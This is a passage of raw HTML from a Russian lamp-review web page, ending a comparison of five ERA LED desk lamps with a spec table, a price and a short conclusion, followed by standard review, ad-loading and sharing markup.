температуры</strong></td><td>Нет</td></tr><tr><td><strong>Степень защиты</strong></td><td>IP20</td><td><strong>Регулировка яркости</strong></td><td>Нет</td></tr><tr><td><strong>Количество светодиодов</strong></td><td>20</td><td><strong>Материал арматуры/плафона</strong></td><td>Металл, пластик/пластик</td></tr><tr><td><strong>Максимальная мощность, </strong><strong>W</strong></td><td>7</td><td><strong>Цвет арматуры/плафона</strong></td><td>Серый/серый</td></tr><tr><td><strong>Цветовая температура, К</strong></td><td>3000</td><td><strong>Направление абажура</strong></td><td>Вниз</td></tr></tbody></table><p><mark>Стоимость около 3 000 руб.</mark></p><div class="btn-box"><span data-href="aHR0cHM6Ly95YS5jYy9FbWtrQw==" class="btn btn-size-normal js-link" style="background-color:#04b;color:#ffffff;" target="_blank">Купить</span></div><p>Вот мы и рассмотрели 5 самых популярных и интересных моделей настольных ламп от компании ЭРА. Почти все серии ламп имеют по несколько цветовых исполнений. Да и стоимость приборов не очень высокая.</p><div class="rwp-review-wrap rwp-theme-6" id="rwp-review-11049-0-1188928136" style="color: #2a2a2a; font-size: 18px" data-post-id="11049" data-box-id="0" data-template-id="rwp_template_5b3653473524f" data-disabled="0" data-sharing-review-link-label="Copy and paste the URL to share the review" data-per-page="3" ><div class="rwp-review"><div class="rwp-users-reviews-wrap"> <span class="rwp-people-label" style="color: #e74343; font-size: 18px; line-height: 18px;">Проголосовало человек <i style="background-color: #e74343; font-size: 16px; border-radius: 16px; -webkit-border-radius: 16px;" v-text="reviews.length"></i> <em style="color: #2a2a2a; font-size: 18px; line-height: 1.2em;"> <a href="#rwp-ratings-form-11049-0">Обязательно выскажитесь и поставьте свою оценку</a> </em> </span> <span class="rwp-loading-icon" v-show="loading"></span><div class="rwp-select rwp-box__sorting" v-show="reviews.length > 0" > <i>Order by:</i> <select v-on:change="sortReviews" v-model="sorting"><option value="mostRecent">Most recent</option><option value="topScore">Top score</option><option value="mostHelpful">Most helpful</option><option value="worstScore">Worst score</option> </select></div><div class="rwp-users-reviews"><p v-show="!loading && success && reviews.length < 1">Be the first to leave a review.</p><p v-show="!loading && !successs" v-text="errorMsg"></p><div class="rwp-u-review" v-bind:class="{'--rwp-highlighted': review.rating_highlighted}" v-for="review in reviews | orderBy sortingField sortingReversed | limitBy toShow"> <rwp-tracker v-bind:highlighted="review.rating_highlighted"></rwp-tracker><div class="rwp-u-review__user"> <img v-if="review.rating_user_id <= 0 || '' == ''" class="rwp-u-review__avatar" v-bind:src="review.rating_user_avatar" alt="User Avatar"/> <a v-bind:href="generateProfileLink('', 'username', review)" v-else><img class="rwp-u-review__avatar" v-bind:src="review.rating_user_avatar" alt="User Avatar"/></a></div><div class="rwp-u-review__content "><div class="rwp-u-review__userinfo"> <span v-if="review.rating_user_id <= 0 || '' == ''" class="rwp-u-review__username" v-text="review.rating_user_name"></span> <a v-bind:href="generateProfileLink('', 'username', review)" v-else class="rwp-u-review__username" v-text="review.rating_user_name"></a><div class="rwp-u-review__badges" v-if="typeof review.rating_verified != 'undefined' && review.rating_verified"> <span class="rwp-u-review__badge" style="background: #E91E63;">Эксперт сайта</span></div></div><div class="rwp-u-review__date" v-text="review.rating_formatted_date"></div><div class="rwp-u-review__scores"> <rwp-score-star v-bind:score="parseFloat(review.rating_score[0])" v-bind:min="parseFloat(0)" v-bind:max="parseFloat(5)" v-bind:icon="'https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png'" label="Цена"></rwp-score-star><rwp-score-star v-bind:score="parseFloat(review.rating_score[1])" v-bind:min="parseFloat(0)" v-bind:max="parseFloat(5)" v-bind:icon="'https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png'" label="Качество света"></rwp-score-star><rwp-score-star v-bind:score="parseFloat(review.rating_score[2])" v-bind:min="parseFloat(0)" v-bind:max="parseFloat(5)" v-bind:icon="'https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png'" label="Дизайн"></rwp-score-star></div><div class="rwp-u-review__comment">{{{review.rating_comment | nl2br}}}</div><div class="rwp-u-review__images"> <a class="rwp-u-review__image" v-for="image in review.attachments" v-bind:href="image.src" target="_blank" v-on:click.prevent="openPhotoSwipeGallery(review.attachments, $index)"> <span class="rwp-u-review__thumb" v-bind:style="{ backgroundImage: 'url('+image.thumb_url+')', height: image.thumb_height + 'px', width: image.thumb_width + 'px' }"></span> </a></div><div class="rwp-u-review__actions"><div class="rwp-u-review__likes"><div class="rwp-u-review__judge-icons"> <span class="dashicons dashicons-yes" v-show="review.judging_ok"></span> <span class="dashicons dashicons-update" v-show="review.judging_loading"></span> <span class="dashicons dashicons-warning" v-show="review.judging_failed"></span></div><div class="rwp-u-review__positive"> <span class="rwp-u-review__positive-count" v-text="review.rating_helpful"></span> <i class="rwp-u-review__positive-icon" v-on:click="judgeReview(review, 1, 0)"></i></div><div class="rwp-u-review__negative"> <i class="rwp-u-review__negative-icon" v-on:click="judgeReview(review, 0, 0)"></i> <span class="rwp-u-review__negative-count" v-text="review.rating_unhelpful"></span></div></div></div><p class="rwp-u-review__judge-msg" v-show="review.judging_failed" v-text="review.judging_msg"></p></div></div></div> <span class="rwp-more-urs-btn" v-on:click="showMore" v-show="toShow < reviews.length">Show more</span><div class="rwp-pagination" v-show="reviews.length > itemsPerPage"><div class="rwp-pagination__container"> <span v-for="pageNumber in totalPages" v-on:click="changePage($event, pageNumber)" v-bind:class="{'rwp-pagination__current': (currentPage === pageNumber)}">{{ pageNumber+1 }}</span></div></div></div></div></div><div class="rwp-review-wrap rwp-theme-6" id="rwp-review-11049-0-98078563" style="color: #2a2a2a; font-size: 18px" data-post-id="11049" data-box-id="0" data-template-id="rwp_template_5b3653473524f" data-disabled="0" data-sharing-review-link-label="Copy and paste the URL to share the review" data-per-page="3" ><div class="rwp-review"><div class="rwp-ratings-form-wrap" id="rwp-ratings-form-11049-0"> <span class="rwp-ratings-form-label" style="color: #e74343; font-size: 18px; line-height: 18px;">Обязательно выскажитесь и поставьте свою оценку</span><div class="rwp-ratings-form"><div class="rwp-rating-form-user-info"> <img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></noscript></noscript> <span style="line-height: 18px; font-size: 18px;"></span></div><div class="rwp-rating-form-content "> <input type="hidden" name="rwp-ur[post-id]" value="11049"/> <input type="hidden" name="rwp-ur[user-id]" value="0"/> <input type="hidden" name="rwp-ur[review-id]" value="0"/> <input type="hidden" name="rwp-ur[mode]" value="stars"/> <input type="hidden" name="rwp-ur[template]" value="rwp_template_5b3653473524f"/> <input type="hidden" name="rwp-ur[branch]" value="on"/><p> <input type="text" name="rwp-ur[name]" value="" placeholder="Укажите Ваше имя" style="font-size: 18px; color: #2a2a2a;"></p><p> <input type="text" name="rwp-ur[email]" value="" placeholder="Введите Email" style="font-size: 18px; color: #2a2a2a;"></p><p><textarea name="rwp-ur[comment]" placeholder="Напишите свой отзыв" style="font-size: 18px; color: #2a2a2a;"></textarea></p><div class="rwp-form-upload-images"><div class="rwp-dropzone dropzone" id="rwp-review-11049-0-98078563-dropzone"><div class="fallback"><p>Your browser does not support images upload. Please choose a modern one</p></div></div></div><ul class="rwp-scores-sliders rwp-with-stars"><li><label class="rwp-lab">Цена</label><div class="rwp-stars2"><input class="rwp-rating2" id="rwp-rating-11049-0-5-2056541695" name="rwp-ur[rating-11049-0-0]" type="radio" value="5" data-index="0"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-11049-0-5-2056541695" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-11049-0-4-1598767319" name="rwp-ur[rating-11049-0-0]" type="radio" value="4" data-index="0"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-11049-0-4-1598767319" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-11049-0-3-678692632" name="rwp-ur[rating-11049-0-0]" type="radio" value="3" data-index="0"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-11049-0-3-678692632" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-11049-0-2-446843679" name="rwp-ur[rating-11049-0-0]" type="radio" value="2" data-index="0"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-11049-0-2-446843679" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-11049-0-1-708968320" name="rwp-ur[rating-11049-0-0]" type="radio" value="1" data-index="0"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-11049-0-1-708968320" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-11049-0-0-958232054" name="rwp-ur[rating-11049-0-0]" type="radio" value="0" checked="checked" data-index="0"/><label for="rwp-rating-11049-0-0-958232054" class="rwp-star2" ></label></div></li><li><label class="rwp-lab">Качество света</label><div class="rwp-stars2"><input class="rwp-rating2" id="rwp-rating-11049-0-5-1956183092" name="rwp-ur[rating-11049-0-1]" type="radio" value="5" data-index="1"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-11049-0-5-1956183092" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-11049-0-4-1494624278" name="rwp-ur[rating-11049-0-1]" type="radio" value="4" data-index="1"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-11049-0-4-1494624278" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-11049-0-3-144394664" name="rwp-ur[rating-11049-0-1]" type="radio" value="3" data-index="1"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-11049-0-3-144394664" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-11049-0-2-246186477" name="rwp-ur[rating-11049-0-1]" type="radio" value="2" data-index="1"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-11049-0-2-246186477" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-11049-0-1-1473530689" name="rwp-ur[rating-11049-0-1]" type="radio" value="1" data-index="1"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-11049-0-1-1473530689" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-11049-0-0-1030039460" name="rwp-ur[rating-11049-0-1]" type="radio" value="0" checked="checked" data-index="1"/><label for="rwp-rating-11049-0-0-1030039460" class="rwp-star2" ></label></div></li><li><label class="rwp-lab">Дизайн</label><div class="rwp-stars2"><input class="rwp-rating2" id="rwp-rating-11049-0-5-6279255" name="rwp-ur[rating-11049-0-2]" type="radio" value="5" data-index="2"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-11049-0-5-6279255" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-11049-0-4-292090207" name="rwp-ur[rating-11049-0-2]" type="radio" value="4" data-index="2"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-11049-0-4-292090207" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-11049-0-3-1363866935" name="rwp-ur[rating-11049-0-2]" type="radio" value="3" data-index="2"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-11049-0-3-1363866935" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-11049-0-2-1547842018" name="rwp-ur[rating-11049-0-2]" type="radio" value="2" data-index="2"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-11049-0-2-1547842018" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-11049-0-1-230921985" name="rwp-ur[rating-11049-0-2]" type="radio" value="1" data-index="2"/><label style="background-image: url(https://lampaexpert.ru/wp-content/plugins/reviewer2/public/assets/images/rating-star.png);" for="rwp-rating-11049-0-1-230921985" class="rwp-star2" ></label><input class="rwp-rating2" id="rwp-rating-11049-0-0-1163404726" name="rwp-ur[rating-11049-0-2]" type="radio" value="0" checked="checked" data-index="2"/><label for="rwp-rating-11049-0-0-1163404726" class="rwp-star2" ></label></div></li></ul><p class="rwp-submit-wrap"> <input v-on:click.prevent="submitUserReview" type="button" value="Добавить отзыв" style="background-color: #3b3c3e; "/> <span class="rwp-loader"></span></p></div></div><div class="rwp-notification --rwp-notice-with-error"></div></div></div></div><div class="fpm_end"></div> <a href="https://lampaexpert.ru/svetilniki/nastolnye/v-stile-loft-obzor-reyting" id="webnavoz_button_prev_trig">Предыдущая</a><a href="https://lampaexpert.ru/svetilniki/nastolnye/v-stile-loft-obzor-reyting" id="webnavoz_button_prev_a"><div><span id="webnavoz_button_prev_cat">Настольные</span><span id="webnavoz_button_prev_title">Обзор настольных ламп в стиле лофт - рейтинг интересных моделей</span></div></a><a href="https://lampaexpert.ru/svetilniki/nastolnye/v-stile-tiffani" id="webnavoz_button_next_trig">Следующая</a><a href="https://lampaexpert.ru/svetilniki/nastolnye/v-stile-tiffani" id="webnavoz_button_next_a"><div><span id="webnavoz_button_next_cat">Настольные</span><span id="webnavoz_button_next_title">Настольные светильники в стиле Тиффани</span></div></a><style type="text/css">#webnavoz_button_prev_trig,#webnavoz_button_next_trig,#webnavoz_button_prev_cat,#webnavoz_button_prev_title,#webnavoz_button_next_cat,#webnavoz_button_next_title{color:rgba(255,255,255,.84)!important}#webnavoz_button_prev_a,#webnavoz_button_next_a{background:#23282d!important}</style><div class="expert-review-likes expert-review-likes--style-button-5 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="11049"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"/></svg></span><span class="expert-review-likes__label">Спасибо, помогло!</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"/></svg></span><span class="expert-review-likes__label">Не помогло</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></index><script>window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();</script><style></style><script>var insertingsArray = [];
var jsInsertingsLaunch = 25;
function launchInsertingsFunctionLaunch() {
    if (typeof insertingsFunctionLaunch !== 'undefined' && typeof insertingsFunctionLaunch === 'function') {
        insertingsFunctionLaunch();
    } else {
        setTimeout(function () {
            launchInsertingsFunctionLaunch();
        }, 100)
    }
}
launchInsertingsFunctionLaunch();</script><script>var cachedBlocksArray = [];
cachedBlocksArray[304176] = "<!-- Yandex.RTB R-A-264355-355 --><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-355\",\"type\": \"fullscreen\",\"platform\": \"desktop\"})})<\/scr"+"ipt>";
cachedBlocksArray[258212] = "<!-- Yandex.RTB R-A-264355-328 --><div id=\"yandex_rtb_R-A-264355-328\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-328\",\"renderTo\": \"yandex_rtb_R-A-264355-328\"})})<\/scr"+"ipt>";
cachedBlocksArray[258211] = "<!-- Yandex.RTB R-A-264355-326 --><div id=\"yandex_rtb_R-A-264355-326\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-326\",\"renderTo\": \"yandex_rtb_R-A-264355-326\"})})<\/scr"+"ipt>";
cachedBlocksArray[258207] = "<!-- Yandex.RTB R-A-264355-221 --><div id=\"yandex_rtb_R-A-264355-221\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-221&#039;,    blockId: &#039;R-A-264355-221&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258218] = "<!-- Yandex.RTB R-A-264355-353 --><div id=\"yandex_rtb_R-A-264355-353\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-353\",\"renderTo\": \"yandex_rtb_R-A-264355-353\"})})<\/scr"+"ipt>";
cachedBlocksArray[258208] = "<!-- Yandex.RTB R-A-264355-349 --><div id=\"yandex_rtb_R-A-264355-349\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-349\",\"renderTo\": \"yandex_rtb_R-A-264355-349\"})})<\/scr"+"ipt>";
cachedBlocksArray[258219] = "<!-- Yandex.RTB R-A-264355-342 --><div id=\"yandex_rtb_R-A-264355-342\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-342\",\"renderTo\": \"yandex_rtb_R-A-264355-342\"})})<\/scr"+"ipt>";
cachedBlocksArray[258215] = "<!-- Yandex.RTB R-A-264355-338 --><div id=\"yandex_rtb_R-A-264355-338\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-338\",\"renderTo\": \"yandex_rtb_R-A-264355-338\"})})<\/scr"+"ipt>";
cachedBlocksArray[258210] = "<!-- Yandex.RTB R-A-264355-324 --><div id=\"yandex_rtb_R-A-264355-324\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-324\",\"renderTo\": \"yandex_rtb_R-A-264355-324\"})})<\/scr"+"ipt>";
cachedBlocksArray[258220] = "<!-- Yandex.RTB R-A-264355-318 --><div id=\"yandex_rtb_R-A-264355-318\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-318\",\"renderTo\": \"yandex_rtb_R-A-264355-318\"})})<\/scr"+"ipt>";
cachedBlocksArray[258214] = "<!-- Yandex.RTB R-A-264355-288 --><div id=\"yandex_rtb_R-A-264355-288\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-288&#039;,    blockId: &#039;R-A-264355-288&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258213] = "<!-- Yandex.RTB R-A-264355-287 --><div id=\"yandex_rtb_R-A-264355-287\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-287&#039;,    blockId: &#039;R-A-264355-287&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258209] = "<!-- Yandex.RTB R-A-264355-285 --><div id=\"yandex_rtb_R-A-264355-285\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-285&#039;,    blockId: &#039;R-A-264355-285&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[259211] = "<!-- Yandex.RTB R-A-264355-281 --><div id=\"yandex_rtb_R-A-264355-281\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-281&#039;,    blockId: &#039;R-A-264355-281&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258216] = "<!-- Yandex.RTB R-A-264355-229 --><div id=\"yandex_rtb_R-A-264355-229\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-229&#039;,    blockId: &#039;R-A-264355-229&#039;  })})<\/scr"+"ipt>";</script> </div></article><div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Flampaexpert.ru%2Fsvetilniki%2Fnastolnye%2Fera"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flampaexpert.ru%2Fsvetilniki%2Fnastolnye%2Fera"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%BB%D0%B0%D0%BC%D0%BF%D1%8B+%D0%BE%D1%82+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8+%D0%AD%D0%A0%D0%90&url=https%3A%2F%2Flampaexpert.ru%2Fsvetilniki%2Fnastolnye%2Fera"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Flampaexpert.ru%2Fsvetilniki%2Fnastolnye%2Fera"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%BB%D0%B0%D0%BC%D0%BF%D1%8B+%D0%BE%D1%82+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8+%D0%AD%D0%A0%D0%90%20https%3A%2F%2Flampaexpert.ru%2Fsvetilniki%2Fnastolnye%2Fera"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%BB%D0%B0%D0%BC%D0%BF%D1%8B+%D0%BE%D1%82+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8+%D0%AD%D0%A0%D0%90%20https%3A%2F%2Flampaexpert.ru%2Fsvetilniki%2Fnastolnye%2Fera"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Flampaexpert.ru%2Fsvetilniki%2Fnastolnye%2Fera&text=%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%BB%D0%B0%D0%BC%D0%BF%D1%8B+%D0%BE%D1%82+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8+%D0%AD%D0%A0%D0%90"></span><div id="post-ratings-11049" class="post-ratings" data-nonce="098d4c1fd3"><img id="rating_11049_1"  alt="Очень плохо" title="Очень плохо" onmouseover="current_rating(11049, 1, 'Очень плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_11049_1" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Очень плохо" title="Очень плохо" onmouseover="current_rating(11049, 1, 'Очень плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_11049_2"  alt="Плохо" title="Плохо" onmouseover="current_rating(11049, 2, 'Плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_11049_2" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Плохо" title="Плохо" onmouseover="current_rating(11049, 2, 'Плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_11049_3"  alt="Нормально" title="Нормально" onmouseover="current_rating(11049, 3, 'Нормально');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_11049_3" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Нормально" title="Нормально" onmouseover="current_rating(11049, 3, 'Нормально');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_11049_4"  alt="Хорошо" title="Хорошо" onmouseover="current_rating(11049, 4, 'Хорошо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_11049_4" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Хорошо" title="Хорошо" onmouseover="current_rating(11049, 4, 'Хорошо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_11049_5"  alt="Очень хорошо!" title="Очень хорошо!" onmouseover="current_rating(11049, 5, 'Очень хорошо!');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_11049_5" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Очень хорошо!" title="Очень хорошо!" onmouseover="current_rating(11049, 5, 'Очень хорошо!');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" 